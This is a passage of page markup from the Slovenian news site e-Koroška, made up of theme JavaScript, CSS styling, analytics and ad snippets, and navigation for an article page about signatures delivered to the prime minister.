            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/razno/",
                                "name": "Razno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/",
                                "name": "Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-20849 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6968e7a92c0c6_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
